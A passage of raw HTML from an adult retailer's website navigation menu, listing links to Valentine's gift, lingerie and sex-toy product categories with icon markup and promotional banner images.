    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
